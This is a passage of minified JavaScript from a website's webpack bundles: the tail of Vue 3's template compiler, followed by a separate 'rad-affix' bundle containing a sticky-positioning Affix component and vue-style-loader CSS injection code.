e=s.content;e.startsWith("vue:")&&(e="vnode-"+e.slice(4)),l=Jl(Object(r["S"])(Object(r["f"])(e)),!0,s.loc)}else l=Yl([n.helperString(Pl)+"(",s,")"]);else l=s,l.children.unshift(n.helperString(Pl)+"("),l.children.push(")");let u=e.exp;u&&!u.content.trim()&&(u=void 0);let a=n.cacheHandlers&&!u&&!n.inVOnce;if(u){const e=fu(u.content),t=!(e||Pf.test(u.content)),n=u.content.includes(";");0,(t||a&&e)&&(u=Yl([`${t?"$event":"(...args)"} => ${n?"{":"("}`,u,n?"}":")"]))}let f={props:[Kl(l,u||Jl("() => {}",!1,c))]};return o&&(f=o(f)),a&&(f.props[0].value=n.cache(f.props[0].value)),f.props.forEach(e=>e.key.isHandlerKey=!0),f},Af=(e,t,n)=>{const{exp:o,modifiers:c,loc:i}=e,s=e.arg;return 4!==s.type?(s.children.unshift("("),s.children.push(') || ""')):s.isStatic||(s.content=s.content+' || ""'),c.includes("camel")&&(4===s.type?s.isStatic?s.content=Object(r["f"])(s.content):s.content=`${n.helperString(Nl)}(${s.content})`:(s.children.unshift(n.helperString(Nl)+"("),s.children.push(")"))),n.inSSR||(c.includes("prop")&&If(s,"."),c.includes("attr")&&If(s,"^")),!o||4===o.type&&!o.content.trim()?(n.onError(tl(34,i)),{props:[Kl(s,Jl("",!0,i))]}):{props:[Kl(s,o)]}},If=(e,t)=>{4===e.type?e.isStatic?e.content=t+e.content:e.content=`\`${t}\${${e.content}}\``:(e.children.unshift(`'${t}' + (`),e.children.push(")"))},Ff=(e,t)=>{if(0===e.type||1===e.type||11===e.type||10===e.type)return()=>{const n=e.children;let o=void 0,r=!1;for(let e=0;e<n.length;e++){const t=n[e];if(yu(t)){r=!0;for(let r=e+1;r<n.length;r++){const c=n[r];if(!yu(c)){o=void 0;break}o||(o=n[e]=Yl([t],t.loc)),o.children.push(" + ",c),n.splice(r,1),r--}}}if(r&&(1!==n.length||0!==e.type&&(1!==e.type||0!==e.tagType||e.props.find(e=>7===e.type&&!t.directiveTransforms[e.name])||"template"===e.tag)))for(let e=0;e<n.length;e++){const o=n[e];if(yu(o)||8===o.type){const r=[];2===o.type&&" "===o.content||r.push(o),t.ssr||0!==pa(o,t)||r.push("1"),n[e]={type:12,content:o,loc:o.loc,codegenNode:Ql(t.helper(pl),r)}}}}},Lf=new WeakSet,Vf=(e,t)=>{if(1===e.type&&mu(e,"once",!0)){if(Lf.has(e)||t.inVOnce)return;return Lf.add(e),t.inVOnce=!0,t.helper(Ml),()=>{t.inVOnce=!1;const e=t.currentNode;e.codegenNode&&(e.codegenNode=t.cache(e.codegenNode,!0))}}},$f=(e,t,n)=>{const{exp:o,arg:r}=e;if(!o)return n.onError(tl(41,e.loc)),Bf();const c=o.loc.source,i=4===o.type?o.content:c;n.bindingMetadata[c];const s=!1;if(!i.trim()||!fu(i)&&!s)return n.onError(tl(42,o.loc)),Bf();const l=r||Jl("modelValue",!0),u=r?nu(r)?"onUpdate:"+r.content:Yl(['"onUpdate:" + ',r]):"onUpdate:modelValue";let a;const f=n.isTS?"($event: any)":"$event";a=Yl([f+" => ((",o,") = $event)"]);const d=[Kl(l,e.exp),Kl(u,a)];if(e.modifiers.length&&1===t.tagType){const t=e.modifiers.map(e=>(iu(e)?e:JSON.stringify(e))+": true").join(", "),n=r?nu(r)?r.content+"Modifiers":Yl([r,' + "Modifiers"']):"modelModifiers";d.push(Kl(n,Jl(`{ ${t} }`,!1,e.loc,2)))}return Bf(d)};function Bf(e=[]){return{props:e}}const Hf=/[\w).+\-_$\]]/,Df=(e,t)=>{Pu("COMPILER_FILTER",t)&&(5===e.type&&Uf(e.content,t),1===e.type&&e.props.forEach(e=>{7===e.type&&"for"!==e.name&&e.exp&&Uf(e.exp,t)}))};function Uf(e,t){if(4===e.type)qf(e,t);else for(let n=0;n<e.children.length;n++){const o=e.children[n];"object"===typeof o&&(4===o.type?qf(o,t):8===o.type?Uf(e,t):5===o.type&&Uf(o.content,t))}}function qf(e,t){const n=e.content;let o,r,c,i,s=!1,l=!1,u=!1,a=!1,f=0,d=0,p=0,h=0,m=[];for(c=0;c<n.length;c++)if(r=o,o=n.charCodeAt(c),s)39===o&&92!==r&&(s=!1);else if(l)34===o&&92!==r&&(l=!1);else if(u)96===o&&92!==r&&(u=!1);else if(a)47===o&&92!==r&&(a=!1);else if(124!==o||124===n.charCodeAt(c+1)||124===n.charCodeAt(c-1)||f||d||p){switch(o){case 34:l=!0;break;case 39:s=!0;break;case 96:u=!0;break;case 40:p++;break;case 41:p--;break;case 91:d++;break;case 93:d--;break;case 123:f++;break;case 125:f--;break}if(47===o){let e,t=c-1;for(;t>=0;t--)if(e=n.charAt(t)," "!==e)break;e&&Hf.test(e)||(a=!0)}}else void 0===i?(h=c+1,i=n.slice(0,c).trim()):g();function g(){m.push(n.slice(h,c).trim()),h=c+1}if(void 0===i?i=n.slice(0,c).trim():0!==h&&g(),m.length){for(c=0;c<m.length;c++)i=Gf(i,m[c],t);e.content=i}}function Gf(e,t,n){n.helper(vl);const o=t.indexOf("(");if(o<0)return n.filters.add(t),`${Eu(t,"filter")}(${e})`;{const r=t.slice(0,o),c=t.slice(o+1);return n.filters.add(r),`${Eu(r,"filter")}(${e}${")"!==c?","+c:c}`}}const zf=new WeakSet,Wf=(e,t)=>{if(1===e.type){const n=mu(e,"memo");if(!n||zf.has(e))return;return zf.add(e),()=>{const o=e.codegenNode||t.currentNode.codegenNode;o&&13===o.type&&(1!==e.tagType&&Nu(o,t),e.codegenNode=Ql(t.helper($l),[n.exp,Zl(void 0,o),"_cache",String(t.cached++)]))}}};function Kf(e){return[[Vf,Ja,Wf,tf,Df,Nf,yf,df,Ff],{on:Mf,bind:Af,model:$f}]}function Jf(e,t={}){const n=t.onError||Xs,o="module"===t.mode;!0===t.prefixIdentifiers?n(tl(46)):o&&n(tl(47));const c=!1;t.cacheHandlers&&n(tl(48)),t.scopeId&&!o&&n(tl(49));const i=Object(r["G"])(e)?Lu(e,t):e,[s,l]=Kf();return Oa(i,Object(r["i"])({},t,{prefixIdentifiers:c,nodeTransforms:[...s,...t.nodeTransforms||[]],directiveTransforms:Object(r["i"])({},l,t.directiveTransforms||{})})),Ea(i,Object(r["i"])({},t,{prefixIdentifiers:c}))}const Yf=()=>({props:[]}),Qf=Symbol(""),Zf=Symbol(""),Xf=Symbol(""),ed=Symbol(""),td=Symbol(""),nd=Symbol(""),od=Symbol(""),rd=Symbol(""),cd=Symbol(""),id=Symbol("");let sd;function ld(e,t=!1){return sd||(sd=document.createElement("div")),t?(sd.innerHTML=`<div foo="${e.replace(/"/g,"&quot;")}">`,sd.children[0].getAttribute("foo")):(sd.innerHTML=e,sd.textContent)}Dl({[Qf]:"vModelRadio",[Zf]:"vModelCheckbox",[Xf]:"vModelText",[ed]:"vModelSelect",[td]:"vModelDynamic",[nd]:"withModifiers",[od]:"withKeys",[rd]:"vShow",[cd]:"Transition",[id]:"TransitionGroup"});const ud=Object(r["L"])("style,iframe,script,noscript",!0),ad={isVoidTag:r["I"],isNativeTag:e=>Object(r["u"])(e)||Object(r["D"])(e),isPreTag:e=>"pre"===e,decodeEntities:ld,isBuiltInComponent:e=>ou(e,"Transition")?cd:ou(e,"TransitionGroup")?id:void 0,getNamespace(e,t){let n=t?t.ns:0;if(t&&2===n)if("annotation-xml"===t.tag){if("svg"===e)return 1;t.props.some(e=>6===e.type&&"encoding"===e.name&&null!=e.value&&("text/html"===e.value.content||"application/xhtml+xml"===e.value.content))&&(n=0)}else/^m(?:[ions]|text)$/.test(t.tag)&&"mglyph"!==e&&"malignmark"!==e&&(n=0);else t&&1===n&&("foreignObject"!==t.tag&&"desc"!==t.tag&&"title"!==t.tag||(n=0));if(0===n){if("svg"===e)return 1;if("math"===e)return 2}return n},getTextMode({tag:e,ns:t}){if(0===t){if("textarea"===e||"title"===e)return 1;if(ud(e))return 2}return 0}},fd=e=>{1===e.type&&e.props.forEach((t,n)=>{6===t.type&&"style"===t.name&&t.value&&(e.props[n]={type:7,name:"bind",arg:Jl("style",!0,t.loc),exp:dd(t.value.content,t.loc),modifiers:[],loc:t.loc})})},dd=(e,t)=>{const n=Object(r["P"])(e);return Jl(JSON.stringify(n),!1,t,3)};function pd(e,t){return tl(e,t,void 0)}const hd=(e,t,n)=>{const{exp:o,loc:r}=e;return o||n.onError(pd(50,r)),t.children.length&&(n.onError(pd(51,r)),t.children.length=0),{props:[Kl(Jl("innerHTML",!0,r),o||Jl("",!0))]}},md=(e,t,n)=>{const{exp:o,loc:r}=e;return o||n.onError(pd(52,r)),t.children.length&&(n.onError(pd(53,r)),t.children.length=0),{props:[Kl(Jl("textContent",!0),o?pa(o,n)>0?o:Ql(n.helperString(Sl),[o],r):Jl("",!0))]}},gd=(e,t,n)=>{const o=$f(e,t,n);if(!o.props.length||1===t.tagType)return o;e.arg&&n.onError(pd(55,e.arg.loc));const{tag:r}=t,c=n.isCustomElement(r);if("input"===r||"textarea"===r||"select"===r||c){let i=Xf,s=!1;if("input"===r||c){const o=gu(t,"type");if(o){if(7===o.type)i=td;else if(o.value)switch(o.value.content){case"radio":i=Qf;break;case"checkbox":i=Zf;break;case"file":s=!0,n.onError(pd(56,e.loc));break;default:break}}else vu(t)&&(i=td)}else"select"===r&&(i=ed);s||(o.needRuntime=n.helper(i))}else n.onError(pd(54,e.loc));return o.props=o.props.filter(e=>!(4===e.key.type&&"modelValue"===e.key.content)),o},bd=Object(r["L"])("passive,once,capture"),vd=Object(r["L"])("stop,prevent,self,ctrl,shift,alt,meta,exact,middle"),yd=Object(r["L"])("left,right"),Od=Object(r["L"])("onkeyup,onkeydown,onkeypress",!0),_d=(e,t,n,o)=>{const r=[],c=[],i=[];for(let s=0;s<t.length;s++){const l=t[s];"native"===l&&Mu("COMPILER_V_ON_NATIVE",n,o)||bd(l)?i.push(l):yd(l)?nu(e)?Od(e.content)?r.push(l):c.push(l):(r.push(l),c.push(l)):vd(l)?c.push(l):r.push(l)}return{keyModifiers:r,nonKeyModifiers:c,eventOptionModifiers:i}},jd=(e,t)=>{const n=nu(e)&&"onclick"===e.content.toLowerCase();return n?Jl(t,!0):4!==e.type?Yl(["(",e,`) === "onClick" ? "${t}" : (`,e,")"]):e},Sd=(e,t,n)=>Mf(e,t,n,t=>{const{modifiers:o}=e;if(!o.length)return t;let{key:c,value:i}=t.props[0];const{keyModifiers:s,nonKeyModifiers:l,eventOptionModifiers:u}=_d(c,o,n,e.loc);if(l.includes("right")&&(c=jd(c,"onContextmenu")),l.includes("middle")&&(c=jd(c,"onMouseup")),l.length&&(i=Ql(n.helper(nd),[i,JSON.stringify(l)])),!s.length||nu(c)&&!Od(c.content)||(i=Ql(n.helper(od),[i,JSON.stringify(s)])),u.length){const e=u.map(r["g"]).join("");c=nu(c)?Jl(`${c.content}${e}`,!0):Yl(["(",c,`) + "${e}"`])}return{props:[Kl(c,i)]}}),xd=(e,t,n)=>{const{exp:o,loc:r}=e;return o||n.onError(pd(58,r)),{props:[],needRuntime:n.helper(rd)}};const wd=(e,t)=>{1!==e.type||0!==e.tagType||"script"!==e.tag&&"style"!==e.tag||(t.onError(pd(60,e.loc)),t.removeNode())},Cd=[fd],kd={cloak:Yf,html:hd,text:md,model:gd,on:Sd,show:xd};function Ed(e,t={}){return Jf(e,Object(r["i"])({},ad,t,{nodeTransforms:[wd,...Cd,...t.nodeTransforms||[]],directiveTransforms:Object(r["i"])({},kd,t.directiveTransforms||{}),transformHoist:null}))}const Td=Object.create(null);function Nd(e,t){if(!Object(r["G"])(e)){if(!e.nodeType)return r["d"];e=e.innerHTML}const n=e,c=Td[n];if(c)return c;if("#"===e[0]){const t=document.querySelector(e);0,e=t?t.innerHTML:""}const{code:i}=Ed(e,Object(r["i"])({hoistStatic:!0,onError:void 0,onWarn:r["d"]},t));const s=new Function("Vue",i)(o);return s._rc=!0,Td[n]=s}Ec(Nd)}}]);
//# sourceMappingURL=chunk-vendors.e60961ac.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.familias.com/wp-content/themes/famifi-wp-theme/assets/app/dist/js/rad-affix.74284753.js
body_size: 2878
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["rad-affix"],{1466:function(e,t,n){"use strict";n("e0b2")},"1d42":function(e,t,n){"use strict";n.r(t);var o=n("f2bf"),i=n("45ec"),a=Object(o["defineComponent"])({name:"Affix",props:{offset:{type:Number,default:55},containerClass:{type:String,default:""},includeScrollFix:{type:Boolean,default:!1},scrollHeight:{type:Number,default:0},allowOnMobile:{type:Boolean,default:!1}},setup(e){const t=e,n=Object(o["inject"])("DeviceService"),a=Object(i["useLogger"])(),r=Object(o["ref"])(),l=Object(o["ref"])({affixTop:!0,affix:!1,affixBottom:!1}),f=Object(o["ref"])({}),s=Object(o["ref"])({}),c={navigationOffset:0},u=e=>{const t=e.getBoundingClientRect(),n=window.pageXOffset||document.documentElement.scrollLeft,o=window.pageYOffset||document.documentElement.scrollTop;return{top:Math.round(t.top+o),left:Math.round(t.left+n)}};return t.allowOnMobile||!(null===n||void 0===n?void 0:n.isPhone())?Object(o["onMounted"])(()=>{var e,n,o,i;if(null==r.value)return void a.error("Unable to get reference to affixed element.");(null===(n=null===(e=null===window||void 0===window?void 0:window.rad)||void 0===e?void 0:e.ads)||void 0===n?void 0:n.updateObserver)&&window.rad.ads.updateObserver(r.value);let d=0==t.scrollHeight?r.value.parentElement:null;if(0==t.scrollHeight){const e=t.containerClass||"row";while(d&&d.parentElement&&!d.classList.contains(e))d=d.parentElement;if(0==(null===d||void 0===d?void 0:d.offsetHeight)||!(null===d||void 0===d?void 0:d.classList.contains(e)))return void a.error("ERROR: Failed to affix element. Could not find parent row element.");if((null===d||void 0===d?void 0:d.offsetHeight)-r.value.offsetHeight<100)return void a.warn("WARNING: Element not affixed because parent row is too small.")}let p=r.value.offsetHeight;if(0==p)for(let t=0;t<r.value.children.length;t++){const e=r.value.children[t];p+=e.offsetHeight}s.value={height:p+"px"};let v=document.body.classList.contains("enable-skin")?120:0,h=((null===(o=u(r.value))||void 0===o?void 0:o.top)||0)-v-c.navigationOffset-t.offset;const m=t.scrollHeight>0?t.scrollHeight:(null===d||void 0===d?void 0:d.offsetHeight)||0;let g=h+m-p;const b=(null===(i=u(r.value))||void 0===i?void 0:i.left)||0;a.debug(`Affix Metrics: { topOffset: ${h}, scrollHeight: ${m}, bottomOffset: ${g}, leftOffset: ${b}, affixElemHeight: ${p} }`);const x=r.value.offsetWidth;f.value={width:x+"px"};let w=0;a.debug("setting scroll listener on window");const y=()=>{const e=window.scrollY;if(v=document.body.classList.contains("enable-skin")&&e>w?120:0,null!=r.value&&0!=m){if(p=r.value.offsetHeight||0,0==p)for(let e=0;e<r.value.children.length;e++){const t=r.value.children[e];p+=t.offsetHeight}0!==p&&(s.value={height:p+"px"},g=h+m-p,window.scrollY<h?(l.value={affixTop:!0,affix:!1,affixBottom:!1},f.value={width:x+"px"}):window.scrollY>g?(l.value={affixTop:!1,affix:!1,affixBottom:!0},f.value={transform:`translateY(${m-p}px)`,width:x+"px"}):(l.value={affixTop:!1,affix:!0,affixBottom:!1},f.value={width:x+"px",left:b+"px",top:t.offset+"px"}),w=e)}else l.value={affixTop:!0,affix:!1,affixBottom:!1}};window.addEventListener("scroll",y)}):a.debug("Device is mobile, will not initialize Affix"),(e,t)=>(Object(o["openBlock"])(),Object(o["createElementBlock"])("div",{class:"affix-container",style:Object(o["normalizeStyle"])(s.value)},[Object(o["createElementVNode"])("div",{ref_key:"affixElem",ref:r,class:Object(o["normalizeClass"])(["affix-elem",l.value]),style:Object(o["normalizeStyle"])(f.value)},[Object(o["renderSlot"])(e.$slots,"default")],6)],4))}}),r=(n("1466"),n("6b0d")),l=n.n(r);const f=l()(a,[["__scopeId","data-v-e0cc2a60"]]);t["default"]=f},"24fb":function(e,t,n){"use strict";function o(e,t){var n=e[1]||"",o=e[3];if(!o)return n;if(t&&"function"===typeof btoa){var a=i(o),r=o.sources.map((function(e){return"/*# sourceURL=".concat(o.sourceRoot||"").concat(e," */")}));return[n].concat(r).concat([a]).join("\n")}return[n].join("\n")}function i(e){var t=btoa(unescape(encodeURIComponent(JSON.stringify(e)))),n="sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(t);return"/*# ".concat(n," */")}e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n=o(t,e);return t[2]?"@media ".concat(t[2]," {").concat(n,"}"):n})).join("")},t.i=function(e,n,o){"string"===typeof e&&(e=[[null,e,""]]);var i={};if(o)for(var a=0;a<this.length;a++){var r=this[a][0];null!=r&&(i[r]=!0)}for(var l=0;l<e.length;l++){var f=[].concat(e[l]);o&&i[f[0]]||(n&&(f[2]?f[2]="".concat(n," and ").concat(f[2]):f[2]=n),t.push(f))}},t}},"499e":function(e,t,n){"use strict";function o(e,t){for(var n=[],o={},i=0;i<t.length;i++){var a=t[i],r=a[0],l=a[1],f=a[2],s=a[3],c={id:e+":"+i,css:l,media:f,sourceMap:s};o[r]?o[r].parts.push(c):n.push(o[r]={id:r,parts:[c]})}return n}n.r(t),n.d(t,"default",(function(){return v}));var i="undefined"!==typeof document;if("undefined"!==typeof DEBUG&&DEBUG&&!i)throw new Error("vue-style-loader cannot be used in a non-browser environment. Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.");var a={},r=i&&(document.head||document.getElementsByTagName("head")[0]),l=null,f=0,s=!1,c=function(){},u=null,d="data-vue-ssr-id",p="undefined"!==typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase());function v(e,t,n,i){s=n,u=i||{};var r=o(e,t);return h(r),function(t){for(var n=[],i=0;i<r.length;i++){var l=r[i],f=a[l.id];f.refs--,n.push(f)}t?(r=o(e,t),h(r)):r=[];for(i=0;i<n.length;i++){f=n[i];if(0===f.refs){for(var s=0;s<f.parts.length;s++)f.parts[s]();delete a[f.id]}}}}function h(e){for(var t=0;t<e.length;t++){var n=e[t],o=a[n.id];if(o){o.refs++;for(var i=0;i<o.parts.length;i++)o.parts[i](n.parts[i]);for(;i<n.parts.length;i++)o.parts.push(g(n.parts[i]));o.parts.length>n.parts.length&&(o.parts.length=n.parts.length)}else{var r=[];for(i=0;i<n.parts.length;i++)r.push(g(n.parts[i]));a[n.id]={id:n.id,refs:1,parts:r}}}}function m(){var e=document.createElement("style");return e.type="text/css",r.appendChild(e),e}function g(e){var t,n,o=document.querySelector("style["+d+'~="'+e.id+'"]');if(o){if(s)return c;o.parentNode.removeChild(o)}if(p){var i=f++;o=l||(l=m()),t=x.bind(null,o,i,!1),n=x.bind(null,o,i,!0)}else o=m(),t=w.bind(null,o),n=function(){o.parentNode.removeChild(o)};return t(e),function(o){if(o){if(o.css===e.css&&o.media===e.media&&o.sourceMap===e.sourceMap)return;t(e=o)}else n()}}var b=function(){var e=[];return function(t,n){return e[t]=n,e.filter(Boolean).join("\n")}}();function x(e,t,n,o){var i=n?"":o.css;if(e.styleSheet)e.styleSheet.cssText=b(t,i);else{var a=document.createTextNode(i),r=e.childNodes;r[t]&&e.removeChild(r[t]),r.length?e.insertBefore(a,r[t]):e.appendChild(a)}}function w(e,t){var n=t.css,o=t.media,i=t.sourceMap;if(o&&e.setAttribute("media",o),u.ssrId&&e.setAttribute(d,t.id),i&&(n+="\n/*# sourceURL="+i.sources[0]+" */",n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */"),e.styleSheet)e.styleSheet.cssText=n;else{while(e.firstChild)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}},"672c":function(e,t,n){var o=n("24fb");t=o(!1),t.push([e.i,'.affix-container[data-v-e0cc2a60]{position:relative;z-index:10}.affix-container .affix-elem[data-v-e0cc2a60]{display:block}.affix-container .affix-elem[data-v-e0cc2a60]:after{clear:both;content:"";display:block}.affix-container .affix-elem.affix[data-v-e0cc2a60]{position:fixed!important}body.enable-skin .affix-elem.affix[data-v-e0cc2a60]{top:200px}',""]),e.exports=t},"6b0d":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=(e,t)=>{const n=e.__vccOpts||e;for(const[o,i]of t)n[o]=i;return n}},e0b2:function(e,t,n){var o=n("672c");o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[e.i,o,""]]),o.locals&&(e.exports=o.locals);var i=n("499e").default;i("355fa4c1",o,!0,{sourceMap:!1,shadowMode:!1})}}]);
//# sourceMappingURL=rad-affix.74284753.js.map